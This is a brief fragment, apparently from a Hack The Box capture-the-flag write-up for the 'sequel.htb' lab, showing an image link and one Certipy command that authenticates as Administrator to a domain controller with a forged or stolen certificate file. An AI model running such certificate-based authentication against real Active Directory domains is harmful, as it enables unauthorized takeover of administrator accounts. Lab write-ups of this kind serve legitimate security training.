 └─$ certipy auth -pfx administrator.pfx -username Administrator -domain "sequel.htb" -dc-ip 10.10.11.202Certipy v4.4.0 - by Oliver Lyak (ly4k)
